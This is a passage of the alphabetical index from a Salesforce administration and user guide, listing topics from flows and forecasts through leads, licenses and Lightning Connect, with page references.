Flow examples (continued) loop through a collection [4289,](#page-4294-0) [4295](#page-4300-0) populate a String collection variable [4288](#page-4293-0) relative alarm event [4290,](#page-4295-0) [4292](#page-4297-0) wait for many events, all [4290](#page-4295-0) wait for many events, any [4292](#page-4297-0) wait for one event [4294](#page-4299-0) Flow finish location setting via URL [4304](#page-4309-1) Flow formula resource create [4250](#page-4255-0) limitations [4190](#page-4195-0) Flow interview overview [4311](#page-4316-0) pause [4312](#page-4317-0) resume [4313–4314](#page-4318-0) Flow interviews delete [4300](#page-4305-0) Flow record filters operators [4275](#page-4280-0) Flow resources adding [4201](#page-4206-0) editing [4201](#page-4206-0) formula, create [4250](#page-4255-0) formula, limitations [4190](#page-4195-0) removing [4201](#page-4206-0) Flow screen validate user input [4201](#page-4206-1) Flow trigger considerations [4101](#page-4106-0) defining [4083](#page-4088-0) managing [4094](#page-4099-0) test mode [4083](#page-4088-0) Flow URL setting finish location [4304](#page-4309-1) setting flow variable values [4302](#page-4307-0) troubleshooting [4311](#page-4316-1) Flows in change sets [4304](#page-4309-0) Flows in packages [4304–4305](#page-4309-0) FLS [1660](#page-1665-0) Folder analytics [394,](#page-399-0) [3539–3544](#page-3544-0) dashboard [394](#page-399-0), [3539–3544](#page-3544-0) reports [394](#page-399-0), [3539–3544](#page-3544-0) sharing [394](#page-399-0), [3539–3544](#page-3544-0) Folders accessibility [588](#page-593-0) creating [589](#page-594-0) dashboards [3593](#page-3598-0)

Folders (continued) Dashboards [3538](#page-3543-0) deleting [590](#page-595-0) documents [588](#page-593-0) email templates [588](#page-593-0) excluding portal users [2305](#page-2310-0) permissions [588,](#page-593-0) [3592–3593](#page-3597-0) reports [3592](#page-3597-0) Reports [3538](#page-3543-0) Sharing [3538](#page-3543-0) Force.com API usage [901](#page-906-0) Force.com app menu about [4689](#page-4694-0) reordering [4698–4699](#page-4703-0) Force.com business logic [902](#page-907-0) Force.com Flex tip sheet for users [207,](#page-212-3) [1004](#page-1009-4) Force.com Home page [4700](#page-4705-0) Force.com Home page messages [4701](#page-4706-0) Force.com IDE [4844](#page-4849-0) Force.com Migration Tool [4844](#page-4849-0) Force.com most used licenses [902](#page-907-1) Force.com portal roles [903](#page-908-1) Force.com quick access menu [3690](#page-3695-0) Force.com schema usage [901](#page-906-1) Force.com sites See Sites [4497](#page-4502-0) Force.com Sites billing limits [5178](#page-5183-0) Communities [4322](#page-4327-1) page request limits [5177](#page-5182-0) using with Communities [3022](#page-3027-0) Force.com user interface [902](#page-907-2) Forecast Type [1892](#page-1897-0) Forecasts adjusting [1448–1449,](#page-1453-0) [1459](#page-1464-0) adjusting forecasts [1458–1459](#page-1463-0) adjustment [1888–1889](#page-1893-0) adjustments [1445](#page-1450-0), [1450](#page-1455-0) assigning forecast managers [1881](#page-1886-0) best practices [1456](#page-1461-0) categories [1460](#page-1465-0), [1901](#page-1906-0) concepts [1428](#page-1433-0) configuring the hierarchy [1881](#page-1886-0) cumulative forecast rollups [1891](#page-1896-0) enable [1891](#page-1896-0) currency [1891](#page-1896-1) custom field, enabling [1898](#page-1903-0)

Forecasts (continued) custom fields, forecasting on [1438](#page-1443-0) custom report type [3427](#page-3432-0) custom splits [1438](#page-1443-0) data source [1437](#page-1442-0) define settings [1878](#page-1883-0) definitions [1430](#page-1435-0) disabling [1901](#page-1906-1) display [1444](#page-1449-0) editing opportunities [1452](#page-1457-0) elements [1430](#page-1435-0) enable forecasts [1880](#page-1885-0) enable forecasts users [1880](#page-1885-0) FAQ [1456–1461](#page-1461-1) forecast data source [1436](#page-1441-0) Forecast Type [1892](#page-1897-0) forecasts hierarchy [1880](#page-1885-1) hide [1444](#page-1449-0) hierarchy [1444,](#page-1449-1) [1881](#page-1886-0) implementing [203](#page-208-1) jump to [1445,](#page-1450-1) [1460](#page-1465-1) monthly forecasts [1435](#page-1440-0) multiple currencies [1453](#page-1458-0) opportunities [1452](#page-1457-1), [1896](#page-1901-0) opportunity pane [1451](#page-1456-0) opportunity splits [1896](#page-1901-0) overlay, enabling [1897](#page-1902-0) overlays [1441](#page-1446-0) override [1888–1889](#page-1893-0) overview [1428](#page-1433-0), [1443–1445](#page-1448-0) partner portal users [1452,](#page-1457-1) [1880](#page-1885-1) product families [1896](#page-1901-0) purges [1450](#page-1455-0) quantity [1437](#page-1442-0) quantity forecast [1436](#page-1441-0) quarterly forecasts [1435](#page-1440-0) quotas [1443–1444,](#page-1448-0) [1460](#page-1465-2), [1882–1883](#page-1887-0) range [1899](#page-1904-0) refreshing [1452–1453](#page-1457-0) reports [1454,](#page-1459-0) [3427](#page-3432-1) revenue [1437](#page-1442-0) revenue forecast [1436](#page-1441-0) revenue splits, enabling [1897](#page-1902-1) See also Customizable forecasts [1902](#page-1907-0) select a forecasts currency [1891](#page-1896-1) select opportunity pane fields [1900](#page-1905-0) setting up [1877](#page-1882-0) settings [1878,](#page-1883-0) [1900](#page-1905-0) show [1444](#page-1449-0)

Forecasts (continued) splits [1441](#page-1446-0) user date range [1436](#page-1441-1) using [1434,](#page-1439-0) [1456](#page-1461-0) versions [1457](#page-1462-0) view opportunities [1459](#page-1464-1), [1461](#page-1466-0) working with [1434](#page-1439-0) Forecasts (Collaborative) workbook for administrators [204](#page-209-4) Format Reference [204](#page-209-3) Formula common date formulas [3996](#page-4001-0) examples [3996](#page-4001-0) Formulas building [3926](#page-3931-0) cross-object [3931–3933](#page-3936-0) default values [3857](#page-3862-0) examples [3985,](#page-3990-0) [3993](#page-3998-0) examples guide [206](#page-211-4), [4713](#page-4718-1) examples, account management [3986](#page-3991-0) examples, account media services [3987](#page-3992-0) examples, case management [3988](#page-3993-0) examples, commission calculations [3989](#page-3994-0) examples, contact management [3990](#page-3995-0), [3993](#page-3998-1) examples, discounting [4004](#page-4009-0) examples, employee services [4005](#page-4010-0) examples, expense tracking [4005](#page-4010-1) examples, financial calculations [4006](#page-4011-0) examples, image links [4007](#page-4012-0) examples, integration links [4009](#page-4014-0) examples, lead management [4009](#page-4014-1) examples, metrics [4010](#page-4015-0) examples, opportunity management [4011](#page-4016-0) examples, pricing [4013](#page-4018-0) examples, scoring [4014](#page-4019-0) formula date/time tipsheet [206,](#page-211-5) [4713](#page-4718-2) formula size tipsheet [206,](#page-211-6) [4713](#page-4718-3) global variables [4734](#page-4739-0) joined reports [3502](#page-3507-0) limits [4015](#page-4020-0) merge fields [4018–4019](#page-4023-0) operators and functions [3940,](#page-3945-0) [3957](#page-3962-0) operators and functions, overview [3934](#page-3939-0) overview [3920](#page-3925-0) PARENTGROUPVAL [3456](#page-3461-0) PREVGROUPVAL [3456](#page-3461-0) quick reference guide [206](#page-211-7), [4713](#page-4718-4) reports [3455](#page-3460-0) summary functions, overview [3456](#page-3461-0)

Formulas (continued) summary functions, using [3456](#page-3461-1) tips [3927–3931](#page-3932-0) using date and date/time in formulas [3993](#page-3998-0) validation rules [3862,](#page-3867-0) [3864](#page-3869-0) where to use [3920](#page-3925-0) working with date and date/time fields [3928](#page-3933-0) working with merge fields [3929](#page-3934-0) working with number fields [3929](#page-3934-1) working with picklist and multi-select picklist fields [3930](#page-3935-0) working with record types [3930](#page-3935-1) working with text fields [3931](#page-3936-1) freeze sharing [2878](#page-2883-0) Freeze user [416](#page-421-0) frozen file [2878](#page-2883-0) full sync [1643](#page-1648-0) Functions URLFOR [4789](#page-4794-0)

# G

General permissions [514](#page-519-0) generating metadata file [3293](#page-3298-0) Generating security keys [870](#page-875-0) Geo Clean rules [1689](#page-1694-0) Guidelines [1689](#page-1694-0) Geocode Add [1181](#page-1186-0), [1183](#page-1188-0) Data.com [1685](#page-1690-0) fields [1688](#page-1693-0) Query [1183](#page-1188-0) Records [1181,](#page-1186-0) [1183](#page-1188-0), [1685](#page-1690-0) set up [1684](#page-1689-1) Set up [1685](#page-1690-0) setup [1684](#page-1689-1) Setup [1685](#page-1690-0) SOQL [1183](#page-1188-0) Update [1181,](#page-1186-0) [1183](#page-1188-0) Verify [1687](#page-1692-0) Get Contacts [1649](#page-1654-0) get oriented [3333](#page-3338-0) get URL to share [3349,](#page-3354-0) [3368](#page-3373-0) Getting Exchange and Salesforce in Sync administrator guide [204](#page-209-2) user guide [202](#page-207-2) Getting Outlook and Salesforce in Sync [202](#page-207-3) getting started [3217–3218,](#page-3222-0) [3371](#page-3376-0), [3373–3377](#page-3378-0), [3379–3381](#page-3384-0) Getting started back up data automatically [14](#page-19-0)

Getting started (continued) enable Salesforce for partners [1510](#page-1515-1) getting around [20](#page-25-0) implementation guides [201,](#page-206-0) [2937](#page-2942-0), [3202](#page-3207-0), [4712](#page-4717-0) mass upload [672](#page-677-1) navigating object home pages [22](#page-27-0) new user [16](#page-21-1) printing records [106](#page-111-0) Salesforce to Salesforce [1510](#page-1515-2) sharing model [87](#page-92-1) sharing records [106](#page-111-1) sharing rules [106](#page-111-2) supported languages [49](#page-54-0), [297](#page-302-0) territory management [1244](#page-1249-0) tip sheets [201](#page-206-0), [2937](#page-2942-0), [3202,](#page-3207-0) [4712](#page-4717-0) user guides [201](#page-206-0), [2937,](#page-2942-0) [3202,](#page-3207-0) [4712](#page-4717-0) video demos [207](#page-212-0) working with records [25](#page-30-0) Global actionQuick action Invoke in flow [4230](#page-4235-1) Global actions creating [4542](#page-4547-0) use from a process [4049](#page-4054-0) Global constants [4250](#page-4255-1) Global Header for Communities [2970](#page-2975-0) Global picklists creating and editing [3818](#page-3823-0) Global publisher layout assigning to profiles [2014](#page-2019-0) Global publisher layouts assigning to user profiles [4552](#page-4557-0) creating [3120,](#page-3125-0) [4550](#page-4555-0) customizing [3121,](#page-3126-0) [4551](#page-4556-0) overview [4549](#page-4554-0) steps to create [4549](#page-4554-0) Global variables \$Action valid values [4753](#page-4758-0) \$Resource [4789](#page-4794-0) in flows [4251](#page-4256-0) understanding [4734](#page-4739-0) Gmail [3201](#page-3206-0) Goal create [1381](#page-1386-0) Goals [1379](#page-1384-0) GoldMine exporting from GoldMine 4.0 [604](#page-609-0) exporting from GoldMine 5.0 [605](#page-610-0)

Google Apps about [3197](#page-3202-0) creating users [3199](#page-3204-0) getting started [3193](#page-3198-0) overview [2924](#page-2929-0) Premier Edition [3195](#page-3200-0) See also Gmail [3193](#page-3198-0) See also Google Docs [3193](#page-3198-0) Upgrading from Standard to Premier Edition [3195](#page-3200-0) Google Docs activating [3200](#page-3205-0) adding to Salesforce CRM Content [2906](#page-2911-0) associating Google DocsGoogle docs [2928](#page-2933-0) creating [2926](#page-2931-0) deactivating [3200](#page-3205-0) editing links [2929](#page-2934-0) installing the browser button [2924](#page-2929-1) overview [2925](#page-2930-0) Google Talk activating [3202](#page-3207-1) using [3202](#page-3207-1) group announcements [2825](#page-2830-0) group by [3336](#page-3341-0) Group Edition overview [5](#page-10-1) tip sheet [202](#page-207-4) tip sheet for administrators [206](#page-211-8), [1003](#page-1008-4) Group membership calculations [578](#page-583-0) group records configure [3112](#page-3117-0) enable [3112](#page-3117-0) Groups about [531](#page-536-0) considerations [532](#page-537-0) creating and editing [534](#page-539-0) manager groups [536](#page-541-0) member types [532](#page-537-1) mentioning in posts and comments [2773](#page-2778-0) viewing lists [535](#page-540-0) Guest user profile [3043](#page-3048-0) Guidelines Clean rules [1689,](#page-1694-0) [1691](#page-1696-0) Set up [1689](#page-1694-0), [1691](#page-1696-0) Setup [1689](#page-1694-0), [1691](#page-1696-0)

### H

handling [3221](#page-3226-0) Hashtag topics adding to posts and comments [2790](#page-2795-0) Hashtags [2790](#page-2795-0) Help custom [3736](#page-3741-0) for custom and external objects [3738–3742](#page-3743-1) for fields [3738](#page-3743-0) pdf format [3741](#page-3746-0) replacing [3743](#page-3748-0) Help map [5254](#page-5259-0) Heroku Connect overview [4600](#page-4605-0) Hiding report types [3564](#page-3569-0) High-Volume Community Users granting access to records [2946](#page-2951-0) managing users [2946](#page-2951-0) sharing records [2947](#page-2952-0) sharing sets [2946](#page-2951-0) High-volume portal users about [2337](#page-2342-0) Authenticated Website licenses [2337](#page-2342-0) granting access to records [2340](#page-2345-0) granting access to user records [571,](#page-576-0) [2342](#page-2347-0) High Volume Customer Portal licenses [2337](#page-2342-0) sharing records [2343](#page-2348-0) sharing records or users [2339,](#page-2344-0) [2943](#page-2948-0) sharing sets [2340,](#page-2345-0) [2342,](#page-2347-0) [2344](#page-2349-0) Highlights panel about fields and format [3613](#page-3618-0) customize [3612](#page-3617-0) turn on [3611](#page-3616-0) History disabling field tracking [913](#page-918-0) fields [911–913](#page-916-0) Salesforce console [3617](#page-3622-0) History tracking coaching fields [2017](#page-2022-0) goal fields [2016](#page-2021-1) metric fields [2017](#page-2022-1) Holidays setting [2549–2550](#page-2554-0) Home page See Home tab [23](#page-28-0), [63](#page-68-1) Home page components considerations [3710](#page-3715-0) creating custom components [3708](#page-3713-0) visualforce area custom components [3709](#page-3714-0) Home tab calendar section [64](#page-69-0) changing information [3707](#page-3712-0)

Home tab (continued) create new drop-down list [91](#page-96-0) customizing [64](#page-69-1) My Tasks section [64](#page-69-0) overview [23](#page-28-0), [63](#page-68-1) Recycle Bin [170](#page-175-0) sidebar column [60](#page-65-0) using the tag sidebar component [177](#page-182-0) Hot keys configure [3618](#page-3623-0) defaults [2245,](#page-2250-0) [3655](#page-3660-0) use [2245,](#page-2250-1) [3655](#page-3660-1) hover details [123](#page-128-0) Hover details enabling [379](#page-384-0) how search works [117,](#page-122-0) [119](#page-124-0) HTML editor adding videos [3853](#page-3858-0) code samples [3854](#page-3859-0) formatting Rich Text Area fields [3851](#page-3856-0) inserting <iframe> code [3853](#page-3858-0) HTML email [1832](#page-1837-0) HTML email templates [1832](#page-1837-0) HTML solutions [2692](#page-2697-0) **HTTPS** enabling in a call center [2448](#page-2453-0)

# I

Icons calendar [1284–1285](#page-1289-0) IDE [4761](#page-4766-0) Idea fields searched [143](#page-148-0) Idea Comments triggers [2398](#page-2403-0) Idea Themes creating [2147](#page-2152-0) enabling [2402](#page-2407-0) managing [2149](#page-2154-0) Idea ThemesI creating [2148](#page-2153-0) Ideas adding categories [2400](#page-2405-0) administration [2394](#page-2399-0) categories [2395](#page-2400-0), [2400–2401](#page-2405-1) category [2399](#page-2404-0) comments [2138–2139](#page-2143-0) Communities [2393](#page-2398-0) community expert [2388](#page-2393-0)

Ideas (continued) community experts [2397](#page-2402-0) creating zones [2388](#page-2393-0) custom field layouts [2398](#page-2403-1) custom fields [2399](#page-2404-0) Customer Portal [2322](#page-2327-1) deleting [2139](#page-2144-0) demote [2137](#page-2142-0) disabling [2395](#page-2400-0) duplicate ideas [2143](#page-2148-0) editing [2142](#page-2147-0) editing zones [2388](#page-2393-0) enabling [2395](#page-2400-0) enabling in Communities [3011](#page-3016-0) enabling in the partner portal [1732](#page-1737-0) enabling the Community app [2399](#page-2404-1) expert [2388](#page-2393-0) feeds [2141](#page-2146-0) fields [2399](#page-2404-0) half-life [2395](#page-2400-0) Idea Themes [2147](#page-2152-0), [2402](#page-2407-0) implementation guide [205](#page-210-1) merge [2143](#page-2148-0) overview [2132](#page-2137-0) page layouts [2398](#page-2403-1) picklist default value [2400](#page-2405-0) posting [2142](#page-2147-0) promote [2137](#page-2142-0) recent activity [2140](#page-2145-0) recent replies [2140](#page-2145-0) removing categories [2400](#page-2405-0) reports [3429](#page-3434-0) reputation [2396](#page-2401-0) Reputation [2396](#page-2401-0) Ideas [2396](#page-2401-0) settings [2395](#page-2400-0) similar ideas [2142](#page-2147-0) standard fields [2399](#page-2404-0) status [2142](#page-2147-0), [2394](#page-2399-0), [2399–2400](#page-2404-0) suggested duplicate ideas [2142](#page-2147-0) syndication feeds [2141](#page-2146-0) tips [2144](#page-2149-0) triggers [2144](#page-2149-0) using [2134](#page-2139-0) validation rules [2144](#page-2149-0) viewing [2135](#page-2140-0) voting [2137](#page-2142-0) workflow rules [2144](#page-2149-0)

Ideas (continued) zones [2387](#page-2392-0) Identity SCIM and REST API [4860](#page-4865-0) Identity Connect [207](#page-212-4), [1004](#page-1009-5) Identity provider about [877](#page-882-0) adding on login page [783](#page-788-1) editing [883](#page-888-0) enabling [883](#page-888-0) example [888](#page-893-0) values [806](#page-811-0) viewing details [883](#page-888-1) Identity provider sign-on [4522](#page-4527-0) Identity providers error log [888](#page-893-1) event log [888](#page-893-1) examples [888](#page-893-2) portals [887](#page-892-0) sites [887](#page-892-0) success log [888](#page-893-1) Identity Type, external data source [4603](#page-4608-0) Identity URLs [4935,](#page-4940-0) [4941](#page-4946-0), [4944](#page-4949-0) Images adding to email templates [1543](#page-1548-0) implementation guide [204](#page-209-5) Implementation guides [201,](#page-206-0) [1003](#page-1008-0), [2937](#page-2942-0), [3202,](#page-3207-0) [4712](#page-4717-0) Implementation tips [3608](#page-3613-0) Implementation Tips Salesforce Knowledge [2689](#page-2694-0) Implicit sharing [582](#page-587-0) Import queue [631](#page-636-0) Import wizards Campaign Lead Import [1221](#page-1226-0) Campaign Update wizard [1222](#page-1227-0) Data Import Wizard [628–630](#page-633-0) Import My Contacts [621–622](#page-626-0) Import My Organization's Person Accounts [625](#page-630-0) Import My Person Accounts [623](#page-628-0) import queue [631](#page-636-0) Importing accounts [594](#page-599-0) accounts for single user from any source [622](#page-627-0) accounts for single user from Outlook or ACT! [621](#page-626-0) article translations into Salesforce Knowledge [2628](#page-2633-0) articles into Salesforce Knowledge [2680](#page-2685-0) call center definition files [2434](#page-2439-0) campaign import file [683](#page-688-0) campaign import wizards [682](#page-687-0)

Importing (continued) campaign members [597,](#page-602-0) [682,](#page-687-1) [1220](#page-1225-0) contacts [594](#page-599-0) contacts for single user from any source [622](#page-627-0) contacts for single user from Outlook or ACT! [621](#page-626-0) contacts from mobile devices [1071](#page-1076-0) creating export file data [602](#page-607-0) CSV file for importing articles to Salesforce Knowledge [2682](#page-2687-0) custom objects [598](#page-603-0) data [674](#page-679-0) Data Import Wizard [628–630](#page-633-0) Data Loader, wrong date [678](#page-683-0) data preparation [607](#page-612-1) date, wrong [678](#page-683-0) field mapping for ACT! [609](#page-614-0) field mapping for leads [619](#page-624-0) field mapping for organization import [614](#page-619-0) field mapping for other sources [614](#page-619-0) field mapping for Outlook [612](#page-617-0) fields [676](#page-681-1) import queue [631](#page-636-0) importing or uploading data [672](#page-677-0) importing parameters for Salesforce Knowledge [2686](#page-2691-0) leads [597](#page-602-1) multiple currencies [601](#page-606-0), [679](#page-684-0) overview [591](#page-596-0) package data [995](#page-1000-0) permissions [673](#page-678-0) person accounts [595](#page-600-0) preparing articles for import to Salesforce Knowledge [2681](#page-2686-0) preventing duplicate accounts [680](#page-685-0) record owner column [602](#page-607-0) Salesforce Knowledge status [2688](#page-2693-0) size restrictions [675](#page-680-1) solutions [599](#page-604-0) tip sheet for administrators [206](#page-211-9), [1004](#page-1009-6) tip sheet for users [203](#page-208-2) translation workbench [3750,](#page-3755-0) [3755](#page-3760-0), [3760](#page-3765-0) undoing an import [632](#page-637-0) wrong date [678](#page-683-0) zip file for importing articles into Salesforce Knowledge [2687](#page-2692-0) importing external websites [4366](#page-4371-0) Importing translated files translation workbench [3754,](#page-3759-0) [3759](#page-3764-0) Inbound change set [5023–5024,](#page-5028-1) [5033](#page-5038-0) InboundEmail object [4822](#page-4827-0) InboundEmail.BinaryAttachment object [4823](#page-4828-0) InboundEmail.Header object [4823](#page-4828-1) InboundEmail.TextAttachment object [4824](#page-4829-0)

InboundEmailResult object [4824](#page-4829-1) InboundEnvelope object [4824](#page-4829-2) incorporate [3361](#page-3366-0) incremental extract [3253](#page-3258-0) independent recurrence [2579](#page-2584-0) indirect lookup relationships [4660](#page-4665-0) Inline editing about [94](#page-99-0) enabling [379](#page-384-0) enhanced lists [96](#page-101-0) limits [5151](#page-5156-0) permission sets [500](#page-505-0) profiles [475](#page-480-0) insert Quick Text [3633](#page-3638-0) insert text using macros [3633](#page-3638-0) Insights [3078](#page-3083-0) Instal and set up Salesforce for Outlook [1566](#page-1571-0) Installing Salesforce1 downloadable app [191](#page-196-0) Installing Salesforce for Outlook problems, resolving [1604](#page-1609-0) Insufficient Privileges errors Apex trigger [586](#page-591-0) object-level [584](#page-589-0) process-level access [586](#page-591-0) record-level access [585](#page-590-0) validation rule [586](#page-591-0) Integration default package versions [5090](#page-5095-0) downloading a client authentication certificate [4843](#page-4848-0) downloading a WSDL [4843](#page-4848-0) downloading enterprise WSDL [5095](#page-5100-0) managed packages [5090,](#page-5095-0) [5095](#page-5100-0) S-controls [4829,](#page-4834-0) [4831](#page-4836-0) Integration User description [3212](#page-3217-0) Integration values [361,](#page-366-0) [372,](#page-377-0) [377–378](#page-382-0) Integrations [4667](#page-4672-0) Interaction log assign [3623](#page-3628-0) set up [3622](#page-3627-0) turn on [3622](#page-3627-1) use [2248,](#page-2253-0) [3658](#page-3663-0) Introduction [2057](#page-2062-0), [2286](#page-2291-1) Inviting people to an event [1291](#page-1296-1) Inviting people to join Chatter [2800](#page-2805-0) Invoice [399](#page-404-0) IP addresses trusted [758](#page-763-0) whitelist [758](#page-763-0)

#### **Index**

IP ranges with Connected App [4877](#page-4882-0) IP restrictions for Connected App [4880–4881,](#page-4885-0) [4884](#page-4889-0) irreversible macros [3628](#page-3633-0) Items to Approve open approval requests [4170](#page-4175-0)

### J

JavaScript [4846](#page-4851-0) JAWS [44](#page-49-0) Jigsaw [1703](#page-1708-0) Jigsaw for Salesforce uninstall [1647](#page-1652-0) Jigsaw for Salesforce AppExchange package [1647](#page-1652-0) job management [3329](#page-3334-0) Job Queue for Apex [4773–4774](#page-4778-0) joined reports examples [3509](#page-3514-0) Joined reports cross-block custom summary formulas [3502](#page-3507-0) custom summary formulas [3502](#page-3507-0) JSON syntax [3242](#page-3247-1), [3244](#page-3249-0), [3252,](#page-3257-0) [3272](#page-3277-0), [3275](#page-3280-0) Junction objects considerations [3790](#page-3795-0) Just-in-time provisioning example SAML assertions [811](#page-816-0) Just-in-Time provisioning community requirements [831](#page-836-0) portal requirements [828](#page-833-0) requirements [826](#page-831-0) Just-in-Time provisioning errors [834](#page-839-0)

# K

Key company goals configuration [2018](#page-2023-0) Key pairs creating [870](#page-875-0) keyboard [3359–3361](#page-3364-0) Keyboard shortcuts configure [3618](#page-3623-0) defaults [2245,](#page-2250-0) [3655](#page-3660-0) use [2245,](#page-2250-1) [3655](#page-3660-1) Know Your Client about [1092](#page-1097-0) See also Salesforce for Wealth Management [1092](#page-1097-0) knowledge macros [3634](#page-3639-0) Knowledge [2211](#page-2216-0), [2620](#page-2625-0) Knowledge actions activating [2631](#page-2636-0)

Knowledge actions (continued) creating [2631](#page-2636-0) Knowledge Deflection [2842](#page-2847-0) Knowledge One console component [3645](#page-3650-0) Knowledge One widget setting up [2484](#page-2489-0) Knowledge sidebar turn on for Salesforce console [3642](#page-3647-0) use [2250,](#page-2255-0) [3660](#page-3665-0) Knowledge user assigning [2664](#page-2669-0) creating [2660,](#page-2665-0) [2663–2664](#page-2668-0) Knowledgeable people about topics [2788](#page-2793-0)

# L

Language settings, about [295](#page-300-0) settings, editing [33](#page-38-1) languages adding [4470–4471](#page-4475-0) default [4469](#page-4474-0) deleting [4478](#page-4483-0) editing [4473](#page-4478-0) exporting content [4475](#page-4480-0) importing translated content [4476](#page-4481-0) language selector [4477](#page-4482-0) options [4471](#page-4476-0) switching [4471](#page-4476-1) switching languages [4473](#page-4478-0) Languages See also Multilingual solutions [2694](#page-2699-0) setting the organization language [290](#page-295-1) settings [296](#page-301-0) translation workbench [3750,](#page-3755-0) [3752–3755](#page-3757-0), [3758](#page-3763-0) Layouts See also Article types [2605](#page-2610-0) See also Page layouts [3697–3698](#page-3702-0) See also Search layouts [3728–3729](#page-3733-0) See also SoftPhone layouts [2444](#page-2449-0) Lead Clean [1182](#page-1187-0), [1684](#page-1689-0) Clean rules [1691](#page-1696-0) Company [1182](#page-1187-0), [1684](#page-1689-0) fields searched [145](#page-150-0) Guidelines [1691](#page-1696-0)

unmatched [1653](#page-1658-0)

#### **Index**

Lead assignment rules Cases [2554](#page-2559-0) Lead Clean Info object [1680](#page-1685-0) Lead Processes [3749](#page-3754-0) Lead records linked to D&B Company records [1651](#page-1656-0) Leads adding from Data.com [1108–1109](#page-1113-1), [1136,](#page-1141-0) [1140](#page-1145-0), [1142,](#page-1147-0) [1157](#page-1162-0), [1703](#page-1708-0) adding from Data.com contacts [1114](#page-1119-0) adding from the Data.com tab [1113](#page-1118-0) adding translated names [1035](#page-1040-0) administration [1840](#page-1845-0) advantages [1264](#page-1269-0) assigning [1251](#page-1256-1) assigning status to web-generated leads [1265](#page-1270-0) assigning to emails [1524](#page-1529-1) assigning to synced calendar events [1589](#page-1594-0) assigning to synced Outlook tasks [1590](#page-1595-0) automatically email leads [1267](#page-1272-1) capturing web leads [1842](#page-1847-0) changing ownership [1037](#page-1042-0) clean [1166](#page-1171-0) considerations for deleting [1263](#page-1268-0) conversion, mapping custom fields [1841–1842](#page-1846-0) convert existing accounts or contacts [1264](#page-1269-1) converting [1256](#page-1261-0) converting qualified [1256](#page-1261-1) converting results [1266](#page-1271-0) creating export file [602](#page-607-0) Data Assessments [1108](#page-1113-0), [1157,](#page-1162-0) [1703](#page-1708-0) Do Not Call checkbox [1648](#page-1653-0) duplicate [1261](#page-1266-0) Email Opt Out checkbox [1648](#page-1653-0) emails, adding from Outlook [1591](#page-1596-0), [1593](#page-1598-0) emails, removing from Salesforce records [1595](#page-1600-0) export [1120](#page-1125-0) field mapping for import [619](#page-624-0) fields [1251](#page-1256-0) finding related content [2914](#page-2919-0) generate automatically, set up Salesforce to [1844](#page-1849-0) get new [1183,](#page-1188-1) [1704](#page-1709-0) guidelines for creating [1249](#page-1254-0) home page [1249](#page-1254-1) implementation guide [205](#page-210-2) importing, permissions [673](#page-678-0) limits [1264,](#page-1269-3) [5194](#page-5199-0) lost leads [1266](#page-1271-1) mapping lead fields while converting [1266](#page-1271-2)

Leads (continued) mapping standard fields [1259](#page-1264-0) mass transferring [688](#page-693-0) merging [1261](#page-1266-0) Outlook, converting from [1591](#page-1596-0) Outlook, viewing in [1591](#page-1596-0) overview [1248](#page-1253-0) Pardot, adding to [1053](#page-1058-0) Pardot, syncing with Salesforce [1056](#page-1061-0) profile image [1193](#page-1198-0) quick create [1249](#page-1254-1) redirect prospects to Web pages, set up Salesforce to [1844](#page-1849-0) renaming [3691](#page-3696-0) reports [3398](#page-3403-0) Salesforce to Salesforce [1479](#page-1484-0) searching [1262](#page-1267-0) searching for [1125](#page-1130-0) searching Outlook [1600](#page-1605-0) setting assignment rules [2554](#page-2559-0) setting up [1840](#page-1845-1) settings [1841](#page-1846-1) sharing [1261](#page-1266-1) Social Accounts and Contacts [1248](#page-1253-0) tip sheet [203](#page-208-3) tip sheet for administrators [205](#page-210-3) updating campaign history [1218](#page-1223-0) web-generated leads limit [1264](#page-1269-2) what is a Lead [1263](#page-1268-2) Learn Salesforce Basics [1](#page-6-0) Lemmatization [2216](#page-2221-0) lens [3335,](#page-3340-0) [3348](#page-3353-0) lens definition [3333](#page-3338-1) Letterheads creating [1533](#page-1538-1) customizing [1533](#page-1538-0) licenses [3207](#page-3212-0) Licenses adding [397](#page-402-0) Chatter [432](#page-437-0), [3168](#page-3173-0) Chatter External [432](#page-437-0), [3168](#page-3173-0) Chatter Free [432,](#page-437-0) [3168](#page-3173-0) Chatter Only [432](#page-437-0), [3168](#page-3173-0) Chatter Plus [432](#page-437-0), [3168](#page-3173-0) Communities [434](#page-439-0) Data.com [1638–1639](#page-1643-0) Clean [1639](#page-1644-0) Prospector [1638](#page-1643-0) Database.com [437](#page-442-0)

Licenses (continued) feature licenses [429,](#page-434-0) [448–449](#page-453-0) for managed packages [997](#page-1002-0) overview [427](#page-432-0) permission set licenses [444–447](#page-449-0) Platform [429](#page-434-1) portal [438,](#page-443-0) [440–443](#page-445-0) removing [398](#page-403-0) Salesforce users [429](#page-434-1) Site.com [439](#page-444-0) Sites [439](#page-444-0) user licenses [428–429](#page-433-0) users [998](#page-1003-0), [1000](#page-1005-0) Lightning home setup [407](#page-412-1) Lightning App Builder considerations for editing Lightning Experience record home pages [4708](#page-4713-0) create an app page [4704](#page-4709-0) editing record home pages in Lightning Experience [4706–](#page-4711-0) [4707](#page-4711-0) overview [4702](#page-4707-0) Lightning Component framework overview [4795](#page-4800-0) Lightning components Lightning Experience [4798](#page-4803-0) Salesforce1 [4797](#page-4802-0) Lightning Connect adapters [4602](#page-4607-0) API query considerations [4612](#page-4617-0) authentication permissions [4654](#page-4659-0) authentication, per-user [4655](#page-4660-0) compatibility with other features [4605](#page-4610-0) considerations for all adapters [4604](#page-4609-1) considerations, custom adapter [4650](#page-4655-0) considerations, OData [4637](#page-4642-0) considerations, Salesforce adapter [4628](#page-4633-0) external data source, custom adapter [4647](#page-4652-0) external data source, OData 2.0 [4633](#page-4638-0) external data source, Salesforce [4626](#page-4631-0) external lookup relationships [4658](#page-4663-0) external object relationships [4657](#page-4662-0) external objects [4652](#page-4657-0) feed considerations [4611](#page-4616-0) Identity Type field [4603](#page-4608-0) indirect lookup relationships [4660](#page-4665-0) limits [5159](#page-5164-0) lookup relationships [4658](#page-4663-1) OData producer recommendations [4637](#page-4642-1)

